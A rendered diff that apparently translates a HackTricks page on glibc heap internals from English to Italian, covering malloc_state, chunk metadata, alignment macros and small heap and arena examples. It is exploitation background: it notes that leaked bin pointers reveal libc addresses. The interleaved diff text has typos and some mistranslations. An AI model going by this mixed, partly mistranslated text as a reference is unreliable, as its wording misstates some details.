There some interesting things to note from this structure (see C code below):
|
||||
Ci sono alcune cose interessanti da notare da questa struttura (vedi il codice C qui sotto):
|
||||
|
||||
- `__libc_lock_define (, mutex);` Is there to make sure this structure from the heap is accessed by 1 thread at a time
|
||||
- `__libc_lock_define (, mutex);` È presente per garantire che questa struttura dell'heap sia accessibile da 1 thread alla volta
|
||||
- Flags:
|
||||
|
||||
- ```c
|
||||
#define NONCONTIGUOUS_BIT (2U)
|
||||
- ```c
|
||||
#define NONCONTIGUOUS_BIT (2U)
|
||||
|
||||
#define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)
|
||||
#define noncontiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) != 0)
|
||||
#define set_noncontiguous(M) ((M)->flags |= NONCONTIGUOUS_BIT)
|
||||
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
||||
```
|
||||
|
||||
- The `mchunkptr bins[NBINS * 2 - 2];` contains **pointers** to the **first and last chunks** of the small, large and unsorted **bins** (the -2 is because the index 0 is not used)
|
||||
- Therefore, the **first chunk** of these bins will have a **backwards pointer to this structure** and the **last chunk** of these bins will have a **forward pointer** to this structure. Which basically means that if you can l**eak these addresses in the main arena** you will have a pointer to the structure in the **libc**.
|
||||
- The structs `struct malloc_state *next;` and `struct malloc_state *next_free;` are linked lists os arenas
|
||||
- The `top` chunk is the last "chunk", which is basically **all the heap reminding space**. Once the top chunk is "empty", the heap is completely used and it needs to request more space.
|
||||
- The `last reminder` chunk comes from cases where an exact size chunk is not available and therefore a bigger chunk is splitter, a pointer remaining part is placed here.
|
||||
#define contiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) == 0)
|
||||
#define noncontiguous(M) (((M)->flags & NONCONTIGUOUS_BIT) != 0)
|
||||
#define set_noncontiguous(M) ((M)->flags |= NONCONTIGUOUS_BIT)
|
||||
#define set_contiguous(M) ((M)->flags &= ~NONCONTIGUOUS_BIT)
|
||||
```
|
||||
|
||||
- Il `mchunkptr bins[NBINS * 2 - 2];` contiene **puntatori** ai **primi e ultimi chunk** dei **bins** piccoli, grandi e non ordinati (il -2 è perché l'indice 0 non è utilizzato)
|
||||
- Pertanto, il **primo chunk** di questi bins avrà un **puntatore all'indietro a questa struttura** e l'**ultimo chunk** di questi bins avrà un **puntatore in avanti** a questa struttura. Questo significa fondamentalmente che se puoi **leakare questi indirizzi nell'arena principale** avrai un puntatore alla struttura nella **libc**.
|
||||
- Le strutture `struct malloc_state *next;` e `struct malloc_state *next_free;` sono liste collegate di arene
|
||||
- Il chunk `top` è l'ultimo "chunk", che è fondamentalmente **tutto lo spazio rimanente dell'heap**. Una volta che il chunk top è "vuoto", l'heap è completamente utilizzato e deve richiedere più spazio.
|
||||
- Il chunk `last reminder` proviene da casi in cui un chunk di dimensione esatta non è disponibile e quindi un chunk più grande viene diviso, una parte del puntatore rimanente è collocata qui.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1812
|
||||
|
||||
struct malloc_state
|
||||
{
|
||||
/* Serialize access. */
|
||||
__libc_lock_define (, mutex);
|
||||
/* Serialize access. */
|
||||
__libc_lock_define (, mutex);
|
||||
|
||||
/* Flags (formerly in max_fast). */
|
||||
int flags;
|
||||
/* Flags (formerly in max_fast). */
|
||||
int flags;
|
||||
|
||||
/* Set if the fastbin chunks contain recently inserted free blocks. */
|
||||
/* Note this is a bool but not all targets support atomics on booleans. */
|
||||
int have_fastchunks;
|
||||
/* Set if the fastbin chunks contain recently inserted free blocks. */
|
||||
/* Note this is a bool but not all targets support atomics on booleans. */
|
||||
int have_fastchunks;
|
||||
|
||||
/* Fastbins */
|
||||
mfastbinptr fastbinsY[NFASTBINS];
|
||||
/* Fastbins */
|
||||
mfastbinptr fastbinsY[NFASTBINS];
|
||||
|
||||
/* Base of the topmost chunk -- not otherwise kept in a bin */
|
||||
mchunkptr top;
|
||||
/* Base of the topmost chunk -- not otherwise kept in a bin */
|
||||
mchunkptr top;
|
||||
|
||||
/* The remainder from the most recent split of a small request */
|
||||
mchunkptr last_remainder;
|
||||
/* The remainder from the most recent split of a small request */
|
||||
mchunkptr last_remainder;
|
||||
|
||||
/* Normal bins packed as described above */
|
||||
mchunkptr bins[NBINS * 2 - 2];
|
||||
/* Normal bins packed as described above */
|
||||
mchunkptr bins[NBINS * 2 - 2];
|
||||
|
||||
/* Bitmap of bins */
|
||||
unsigned int binmap[BINMAPSIZE];
|
||||
/* Bitmap of bins */
|
||||
unsigned int binmap[BINMAPSIZE];
|
||||
|
||||
/* Linked list */
|
||||
struct malloc_state *next;
|
||||
/* Linked list */
|
||||
struct malloc_state *next;
|
||||
|
||||
/* Linked list for free arenas. Access to this field is serialized
|
||||
by free_list_lock in arena.c. */
|
||||
struct malloc_state *next_free;
|
||||
/* Linked list for free arenas. Access to this field is serialized
|
||||
by free_list_lock in arena.c. */
|
||||
struct malloc_state *next_free;
|
||||
|
||||
/* Number of threads attached to this arena. 0 if the arena is on
|
||||
the free list. Access to this field is serialized by
|
||||
free_list_lock in arena.c. */
|
||||
INTERNAL_SIZE_T attached_threads;
|
||||
/* Number of threads attached to this arena. 0 if the arena is on
|
||||
the free list. Access to this field is serialized by
|
||||
free_list_lock in arena.c. */
|
||||
INTERNAL_SIZE_T attached_threads;
|
||||
|
||||
/* Memory allocated from the system in this arena. */
|
||||
INTERNAL_SIZE_T system_mem;
|
||||
INTERNAL_SIZE_T max_system_mem;
|
||||
/* Memory allocated from the system in this arena. */
|
||||
INTERNAL_SIZE_T system_mem;
|
||||
INTERNAL_SIZE_T max_system_mem;
|
||||
};
|
||||
```
|
||||
|
||||
### malloc_chunk
|
||||
|
||||
This structure represents a particular chunk of memory. The various fields have different meaning for allocated and unallocated chunks.
|
||||
|
||||
Questa struttura rappresenta un particolare blocco di memoria. I vari campi hanno significati diversi per i blocchi allocati e non allocati.
|
||||
```c
|
||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
struct malloc_chunk {
|
||||
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */
|
||||
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
|
||||
struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk;
|
||||
/* Only used for large blocks: pointer to next larger size. */
|
||||
struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk_nextsize;
|
||||
INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk, if it is free. */
|
||||
INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
|
||||
struct malloc_chunk* fd; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk;
|
||||
/* Only used for large blocks: pointer to next larger size. */
|
||||
struct malloc_chunk* fd_nextsize; /* double links -- used only if this chunk is free. */
|
||||
struct malloc_chunk* bk_nextsize;
|
||||
};
|
||||
|
||||
typedef struct malloc_chunk* mchunkptr;
|
||||
```
|
||||
|
||||
As commented previously, these chunks also have some metadata, very good represented in this image:
|
||||
Come commentato in precedenza, questi chunk hanno anche alcuni metadati, molto bene rappresentati in questa immagine:
|
||||
|
||||
<figure><img src="../../images/image (1242).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
The metadata is usually 0x08B indicating the current chunk size using the last 3 bits to indicate:
|
||||
I metadati sono solitamente 0x08B che indicano la dimensione attuale del chunk utilizzando gli ultimi 3 bit per indicare:
|
||||
|
||||
- `A`: If 1 it comes from a subheap, if 0 it's in the main arena
|
||||
- `M`: If 1, this chunk is part of a space allocated with mmap and not part of a heap
|
||||
- `P`: If 1, the previous chunk is in use
|
||||
- `A`: Se 1 proviene da un subheap, se 0 è nell'arena principale
|
||||
- `M`: Se 1, questo chunk è parte di uno spazio allocato con mmap e non parte di un heap
|
||||
- `P`: Se 1, il chunk precedente è in uso
|
||||
|
||||
Then, the space for the user data, and finally 0x08B to indicate the previous chunk size when the chunk is available (or to store user data when it's allocated).
|
||||
Poi, lo spazio per i dati dell'utente, e infine 0x08B per indicare la dimensione del chunk precedente quando il chunk è disponibile (o per memorizzare i dati dell'utente quando è allocato).
|
||||
|
||||
Moreover, when available, the user data is used to contain also some data:
|
||||
Inoltre, quando disponibile, i dati dell'utente vengono utilizzati per contenere anche alcuni dati:
|
||||
|
||||
- **`fd`**: Pointer to the next chunk
|
||||
- **`bk`**: Pointer to the previous chunk
|
||||
- **`fd_nextsize`**: Pointer to the first chunk in the list is smaller than itself
|
||||
- **`bk_nextsize`:** Pointer to the first chunk the list that is larger than itself
|
||||
- **`fd`**: Puntatore al chunk successivo
|
||||
- **`bk`**: Puntatore al chunk precedente
|
||||
- **`fd_nextsize`**: Puntatore al primo chunk nella lista che è più piccolo di se stesso
|
||||
- **`bk_nextsize`:** Puntatore al primo chunk nella lista che è più grande di se stesso
|
||||
|
||||
<figure><img src="../../images/image (1243).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
> [!NOTE]
|
||||
> Note how liking the list this way prevents the need to having an array where every single chunk is being registered.
|
||||
> Nota come collegare la lista in questo modo previene la necessità di avere un array in cui ogni singolo chunk è registrato.
|
||||
|
||||
### Chunk Pointers
|
||||
|
||||
When malloc is used a pointer to the content that can be written is returned (just after the headers), however, when managing chunks, it's needed a pointer to the begining of the headers (metadata).\
|
||||
For these conversions these functions are used:
|
||||
### Puntatori Chunk
|
||||
|
||||
Quando viene utilizzato malloc, viene restituito un puntatore al contenuto che può essere scritto (subito dopo le intestazioni), tuttavia, quando si gestiscono i chunk, è necessario un puntatore all'inizio delle intestazioni (metadati).\
|
||||
Per queste conversioni vengono utilizzate queste funzioni:
|
||||
```c
|
||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -207,13 +200,11 @@ For these conversions these functions are used:
|
||||
/* The smallest size we can malloc is an aligned minimal chunk */
|
||||
|
||||
#define MINSIZE \
|
||||
(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
|
||||
(unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK))
|
||||
```
|
||||
### Allineamento e dimensione minima
|
||||
|
||||
### Alignment & min size
|
||||
|
||||
The pointer to the chunk and `0x0f` must be 0.
|
||||
|
||||
Il puntatore al chunk e `0x0f` devono essere 0.
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/sysdeps/generic/malloc-size.h#L61
|
||||
#define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1)
|
||||
@ -227,56 +218,54 @@ The pointer to the chunk and `0x0f` must be 0.
|
||||
#define aligned_OK(m) (((unsigned long)(m) & MALLOC_ALIGN_MASK) == 0)
|
||||
|
||||
#define misaligned_chunk(p) \
|
||||
((uintptr_t)(MALLOC_ALIGNMENT == CHUNK_HDR_SZ ? (p) : chunk2mem (p)) \
|
||||
& MALLOC_ALIGN_MASK)
|
||||
((uintptr_t)(MALLOC_ALIGNMENT == CHUNK_HDR_SZ ? (p) : chunk2mem (p)) \
|
||||
& MALLOC_ALIGN_MASK)
|
||||
|
||||
|
||||
/* pad request bytes into a usable size -- internal version */
|
||||
/* Note: This must be a macro that evaluates to a compile time constant
|
||||
if passed a literal constant. */
|
||||
if passed a literal constant. */
|
||||
#define request2size(req) \
|
||||
(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \
|
||||
MINSIZE : \
|
||||
((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
|
||||
(((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \
|
||||
MINSIZE : \
|
||||
((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
|
||||
|
||||
/* Check if REQ overflows when padded and aligned and if the resulting
|
||||
value is less than PTRDIFF_T. Returns the requested size or
|
||||
MINSIZE in case the value is less than MINSIZE, or 0 if any of the
|
||||
previous checks fail. */
|
||||
value is less than PTRDIFF_T. Returns the requested size or
|
||||
MINSIZE in case the value is less than MINSIZE, or 0 if any of the
|
||||
previous checks fail. */
|
||||
static inline size_t
|
||||
checked_request2size (size_t req) __nonnull (1)
|
||||
{
|
||||
if (__glibc_unlikely (req > PTRDIFF_MAX))
|
||||
return 0;
|
||||
if (__glibc_unlikely (req > PTRDIFF_MAX))
|
||||
return 0;
|
||||
|
||||
/* When using tagged memory, we cannot share the end of the user
|
||||
block with the header for the next chunk, so ensure that we
|
||||
allocate blocks that are rounded up to the granule size. Take
|
||||
care not to overflow from close to MAX_SIZE_T to a small
|
||||
number. Ideally, this would be part of request2size(), but that
|
||||
must be a macro that produces a compile time constant if passed
|
||||
a constant literal. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
{
|
||||
/* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */
|
||||
asm ("");
|
||||
/* When using tagged memory, we cannot share the end of the user
|
||||
block with the header for the next chunk, so ensure that we
|
||||
allocate blocks that are rounded up to the granule size. Take
|
||||
care not to overflow from close to MAX_SIZE_T to a small
|
||||
number. Ideally, this would be part of request2size(), but that
|
||||
must be a macro that produces a compile time constant if passed
|
||||
a constant literal. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
{
|
||||
/* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */
|
||||
asm ("");
|
||||
|
||||
req = (req + (__MTAG_GRANULE_SIZE - 1)) &
|
||||
~(size_t)(__MTAG_GRANULE_SIZE - 1);
|
||||
}
|
||||
req = (req + (__MTAG_GRANULE_SIZE - 1)) &
|
||||
~(size_t)(__MTAG_GRANULE_SIZE - 1);
|
||||
}
|
||||
|
||||
return request2size (req);
|
||||
return request2size (req);
|
||||
}
|
||||
```
|
||||
Nota che per calcolare lo spazio totale necessario viene aggiunto `SIZE_SZ` solo 1 volta perché il campo `prev_size` può essere utilizzato per memorizzare dati, quindi è necessario solo l'intestazione iniziale.
|
||||
|
||||
Note that for calculating the total space needed it's only added `SIZE_SZ` 1 time because the `prev_size` field can be used to store data, therefore only the initial header is needed.
|
||||
### Ottieni dati del chunk e modifica i metadati
|
||||
|
||||
### Get Chunk data and alter metadata
|
||||
|
||||
These functions work by receiving a pointer to a chunk and are useful to check/set metadata:
|
||||
|
||||
- Check chunk flags
|
||||
Queste funzioni funzionano ricevendo un puntatore a un chunk e sono utili per controllare/impostare i metadati:
|
||||
|
||||
- Controlla i flag del chunk
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -296,8 +285,8 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
|
||||
|
||||
/* size field is or'ed with NON_MAIN_ARENA if the chunk was obtained
|
||||
from a non-main arena. This is only set immediately before handing
|
||||
the chunk to the user, if necessary. */
|
||||
from a non-main arena. This is only set immediately before handing
|
||||
the chunk to the user, if necessary. */
|
||||
#define NON_MAIN_ARENA 0x4
|
||||
|
||||
/* Check for chunk from main arena. */
|
||||
@ -306,18 +295,16 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Mark a chunk as not being on the main arena. */
|
||||
#define set_non_main_arena(p) ((p)->mchunk_size |= NON_MAIN_ARENA)
|
||||
```
|
||||
|
||||
- Sizes and pointers to other chunks
|
||||
|
||||
- Dimensioni e puntatori ad altri chunk
|
||||
```c
|
||||
/*
|
||||
Bits to mask off when extracting size
|
||||
Bits to mask off when extracting size
|
||||
|
||||
Note: IS_MMAPPED is intentionally not masked off from size field in
|
||||
macros for which mmapped chunks should never be seen. This should
|
||||
cause helpful core dumps to occur if it is tried by accident by
|
||||
people extending or adapting this malloc.
|
||||
*/
|
||||
Note: IS_MMAPPED is intentionally not masked off from size field in
|
||||
macros for which mmapped chunks should never be seen. This should
|
||||
cause helpful core dumps to occur if it is tried by accident by
|
||||
people extending or adapting this malloc.
|
||||
*/
|
||||
#define SIZE_BITS (PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
|
||||
/* Get size, ignoring use bits */
|
||||
@ -341,35 +328,31 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Treat space at ptr + offset as a chunk */
|
||||
#define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s)))
|
||||
```
|
||||
|
||||
- Insue bit
|
||||
|
||||
```c
|
||||
/* extract p's inuse bit */
|
||||
#define inuse(p) \
|
||||
((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
|
||||
((((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size) & PREV_INUSE)
|
||||
|
||||
/* set/clear chunk as being inuse without otherwise disturbing */
|
||||
#define set_inuse(p) \
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size |= PREV_INUSE
|
||||
|
||||
#define clear_inuse(p) \
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE)
|
||||
((mchunkptr) (((char *) (p)) + chunksize (p)))->mchunk_size &= ~(PREV_INUSE)
|
||||
|
||||
|
||||
/* check/set/clear inuse bits in known places */
|
||||
#define inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE)
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size & PREV_INUSE)
|
||||
|
||||
#define set_inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)
|
||||
|
||||
#define clear_inuse_bit_at_offset(p, s) \
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
|
||||
(((mchunkptr) (((char *) (p)) + (s)))->mchunk_size &= ~(PREV_INUSE))
|
||||
```
|
||||
|
||||
- Set head and footer (when chunk nos in use
|
||||
|
||||
- Imposta intestazione e piè di pagina (quando i numeri dei chunk sono in uso)
|
||||
```c
|
||||
/* Set size at head, without disturbing its use bit */
|
||||
#define set_head_size(p, s) ((p)->mchunk_size = (((p)->mchunk_size & SIZE_BITS) | (s)))
|
||||
@ -380,44 +363,40 @@ These functions work by receiving a pointer to a chunk and are useful to check/s
|
||||
/* Set size at footer (only when chunk is not in use) */
|
||||
#define set_foot(p, s) (((mchunkptr) ((char *) (p) + (s)))->mchunk_prev_size = (s))
|
||||
```
|
||||
|
||||
- Get the size of the real usable data inside the chunk
|
||||
|
||||
- Ottieni la dimensione dei dati reali utilizzabili all'interno del chunk
|
||||
```c
|
||||
#pragma GCC poison mchunk_size
|
||||
#pragma GCC poison mchunk_prev_size
|
||||
|
||||
/* This is the size of the real usable data in the chunk. Not valid for
|
||||
dumped heap chunks. */
|
||||
dumped heap chunks. */
|
||||
#define memsize(p) \
|
||||
(__MTAG_GRANULE_SIZE > SIZE_SZ && __glibc_unlikely (mtag_enabled) ? \
|
||||
chunksize (p) - CHUNK_HDR_SZ : \
|
||||
chunksize (p) - CHUNK_HDR_SZ + (chunk_is_mmapped (p) ? 0 : SIZE_SZ))
|
||||
(__MTAG_GRANULE_SIZE > SIZE_SZ && __glibc_unlikely (mtag_enabled) ? \
|
||||
chunksize (p) - CHUNK_HDR_SZ : \
|
||||
chunksize (p) - CHUNK_HDR_SZ + (chunk_is_mmapped (p) ? 0 : SIZE_SZ))
|
||||
|
||||
/* If memory tagging is enabled the layout changes to accommodate the granule
|
||||
size, this is wasteful for small allocations so not done by default.
|
||||
Both the chunk header and user data has to be granule aligned. */
|
||||
size, this is wasteful for small allocations so not done by default.
|
||||
Both the chunk header and user data has to be granule aligned. */
|
||||
_Static_assert (__MTAG_GRANULE_SIZE <= CHUNK_HDR_SZ,
|
||||
"memory tagging is not supported with large granule.");
|
||||
"memory tagging is not supported with large granule.");
|
||||
|
||||
static __always_inline void *
|
||||
tag_new_usable (void *ptr)
|
||||
{
|
||||
if (__glibc_unlikely (mtag_enabled) && ptr)
|
||||
{
|
||||
mchunkptr cp = mem2chunk(ptr);
|
||||
ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));
|
||||
}
|
||||
return ptr;
|
||||
if (__glibc_unlikely (mtag_enabled) && ptr)
|
||||
{
|
||||
mchunkptr cp = mem2chunk(ptr);
|
||||
ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));
|
||||
}
|
||||
return ptr;
|
||||
}
|
||||
```
|
||||
## Esempi
|
||||
|
||||
## Examples
|
||||
|
||||
### Quick Heap Example
|
||||
|
||||
Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) but in arm64:
|
||||
### Esempio Veloce di Heap
|
||||
|
||||
Esempio veloce di heap da [https://guyinatuxedo.github.io/25-heap/index.html](https://guyinatuxedo.github.io/25-heap/index.html) ma in arm64:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
@ -425,32 +404,28 @@ Quick heap example from [https://guyinatuxedo.github.io/25-heap/index.html](http
|
||||
|
||||
void main(void)
|
||||
{
|
||||
char *ptr;
|
||||
ptr = malloc(0x10);
|
||||
strcpy(ptr, "panda");
|
||||
char *ptr;
|
||||
ptr = malloc(0x10);
|
||||
strcpy(ptr, "panda");
|
||||
}
|
||||
```
|
||||
|
||||
Set a breakpoint at the end of the main function and lets find out where the information was stored:
|
||||
Imposta un breakpoint alla fine della funzione principale e scopriamo dove sono state memorizzate le informazioni:
|
||||
|
||||
<figure><img src="../../images/image (1239).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
It's possible to see that the string panda was stored at `0xaaaaaaac12a0` (which was the address given as response by malloc inside `x0`). Checking 0x10 bytes before it's possible to see that the `0x0` represents that the **previous chunk is not used** (length 0) and that the length of this chunk is `0x21`.
|
||||
|
||||
The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x10) and 0x1 doesn't mean that it was reserved 0x21B but the last 3 bits of the length of the current headed have the some special meanings. As the length is always 16-byte aligned (in 64bits machines), these bits are actually never going to be used by the length number.
|
||||
È possibile vedere che la stringa panda è stata memorizzata a `0xaaaaaaac12a0` (che era l'indirizzo fornito come risposta da malloc all'interno di `x0`). Controllando 0x10 byte prima, è possibile vedere che il `0x0` rappresenta che il **chunk precedente non è utilizzato** (lunghezza 0) e che la lunghezza di questo chunk è `0x21`.
|
||||
|
||||
Gli spazi extra riservati (0x21-0x10=0x11) provengono dagli **header aggiunti** (0x10) e 0x1 non significa che è stato riservato 0x21B, ma gli ultimi 3 bit della lunghezza dell'attuale intestazione hanno alcuni significati speciali. Poiché la lunghezza è sempre allineata a 16 byte (in macchine a 64 bit), questi bit in realtà non verranno mai utilizzati dal numero di lunghezza.
|
||||
```
|
||||
0x1: Previous in Use - Specifies that the chunk before it in memory is in use
|
||||
0x2: Is MMAPPED - Specifies that the chunk was obtained with mmap()
|
||||
0x4: Non Main Arena - Specifies that the chunk was obtained from outside of the main arena
|
||||
```
|
||||
|
||||
### Multithreading Example
|
||||
### Esempio di Multithreading
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Multithread</summary>
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
@ -460,56 +435,55 @@ The extra spaces reserved (0x21-0x10=0x11) comes from the **added headers** (0x1
|
||||
|
||||
|
||||
void* threadFuncMalloc(void* arg) {
|
||||
printf("Hello from thread 1\n");
|
||||
char* addr = (char*) malloc(1000);
|
||||
printf("After malloc and before free in thread 1\n");
|
||||
free(addr);
|
||||
printf("After free in thread 1\n");
|
||||
printf("Hello from thread 1\n");
|
||||
char* addr = (char*) malloc(1000);
|
||||
printf("After malloc and before free in thread 1\n");
|
||||
free(addr);
|
||||
printf("After free in thread 1\n");
|
||||
}
|
||||
|
||||
void* threadFuncNoMalloc(void* arg) {
|
||||
printf("Hello from thread 2\n");
|
||||
printf("Hello from thread 2\n");
|
||||
}
|
||||
|
||||
|
||||
int main() {
|
||||
pthread_t t1;
|
||||
void* s;
|
||||
int ret;
|
||||
char* addr;
|
||||
pthread_t t1;
|
||||
void* s;
|
||||
int ret;
|
||||
char* addr;
|
||||
|
||||
printf("Before creating thread 1\n");
|
||||
getchar();
|
||||
ret = pthread_create(&t1, NULL, threadFuncMalloc, NULL);
|
||||
getchar();
|
||||
printf("Before creating thread 1\n");
|
||||
getchar();
|
||||
ret = pthread_create(&t1, NULL, threadFuncMalloc, NULL);
|
||||
getchar();
|
||||
|
||||
printf("Before creating thread 2\n");
|
||||
ret = pthread_create(&t1, NULL, threadFuncNoMalloc, NULL);
|
||||
printf("Before creating thread 2\n");
|
||||
ret = pthread_create(&t1, NULL, threadFuncNoMalloc, NULL);
|
||||
|
||||
printf("Before exit\n");
|
||||
getchar();
|
||||
printf("Before exit\n");
|
||||
getchar();
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
Debugging the previous example it's possible to see how at the beginning there is only 1 arena:
|
||||
Debuggando l'esempio precedente è possibile vedere come all'inizio ci sia solo 1 arena:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Then, after calling the first thread, the one that calls malloc, a new arena is created:
|
||||
Poi, dopo aver chiamato il primo thread, quello che chiama malloc, viene creata una nuova arena:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
and inside of it some chunks can be found:
|
||||
e all'interno di essa si possono trovare alcuni chunk:
|
||||
|
||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
## Bins & Memory Allocations/Frees
|
||||
|
||||
Check what are the bins and how are they organized and how memory is allocated and freed in:
|
||||
Controlla quali sono i bins e come sono organizzati e come la memoria viene allocata e liberata in:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
@ -517,7 +491,7 @@ bins-and-memory-allocations.md
|
||||
|
||||
## Heap Functions Security Checks
|
||||
|
||||
Functions involved in heap will perform certain check before performing its actions to try to make sure the heap wasn't corrupted:
|
||||
Le funzioni coinvolte nell'heap eseguiranno alcuni controlli prima di eseguire le loro azioni per cercare di assicurarsi che l'heap non sia stato corrotto:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/heap-functions-security-checks.md
|
||||
|
||||
@ -2,60 +2,55 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
In order to improve the efficiency on how chunks are stored every chunk is not just in one linked list, but there are several types. These are the bins and there are 5 type of bins: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) small bins, 63 large bins, 1 unsorted bin, 10 fast bins and 64 tcache bins per thread.
|
||||
Per migliorare l'efficienza su come i chunk sono memorizzati, ogni chunk non è solo in una lista collegata, ma ci sono diversi tipi. Questi sono i bins e ci sono 5 tipi di bins: [62](https://sourceware.org/git/gitweb.cgi?p=glibc.git;a=blob;f=malloc/malloc.c;h=6e766d11bc85b6480fa5c9f2a76559f8acf9deb5;hb=HEAD#l1407) small bins, 63 large bins, 1 unsorted bin, 10 fast bins e 64 tcache bins per thread.
|
||||
|
||||
The initial address to each unsorted, small and large bins is inside the same array. The index 0 is unused, 1 is the unsorted bin, bins 2-64 are small bins and bins 65-127 are large bins.
|
||||
L'indirizzo iniziale di ciascun unsorted, small e large bins è all'interno dello stesso array. L'indice 0 è inutilizzato, 1 è l'unsorted bin, i bins 2-64 sono small bins e i bins 65-127 sono large bins.
|
||||
|
||||
### Tcache (Per-Thread Cache) Bins
|
||||
### Tcache (Cache per Thread) Bins
|
||||
|
||||
Even though threads try to have their own heap (see [Arenas](bins-and-memory-allocations.md#arenas) and [Subheaps](bins-and-memory-allocations.md#subheaps)), there is the possibility that a process with a lot of threads (like a web server) **will end sharing the heap with another threads**. In this case, the main solution is the use of **lockers**, which might **slow down significantly the threads**.
|
||||
Anche se i thread cercano di avere il proprio heap (vedi [Arenas](bins-and-memory-allocations.md#arenas) e [Subheaps](bins-and-memory-allocations.md#subheaps)), c'è la possibilità che un processo con molti thread (come un server web) **condividerà l'heap con altri thread**. In questo caso, la soluzione principale è l'uso di **lockers**, che potrebbero **rallentare significativamente i thread**.
|
||||
|
||||
